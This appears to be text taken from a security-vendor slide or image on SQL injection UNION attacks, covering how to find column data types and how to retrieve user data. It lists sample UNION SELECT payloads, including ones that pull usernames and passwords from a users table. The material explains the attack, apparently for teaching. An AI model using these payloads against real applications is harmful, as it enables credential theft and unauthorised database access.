 CRASHTEST SECURITY
SQL Injection UNION Attacks
APPLICATION
DEVELOPMENT
• Determining the Data Types Accepted by the Columns
• SQL Injection UNION Attack to Retrieve User’s Confidential Data
• SQL Injection UNION Attack to Retrieve Multiple Values
UNION SELECT 'a' ,NULL,NULL,NULL--
UNION SELECT NULL,'a',NULL,NULL--
UNION SELECT NULL,NULL,'a',NULL--
UNION SELECT NULL,NULL,NULL,'a'--
'UNION SELECT username, password FROM users--
SELECT NULL,username||’~’||password FROM users--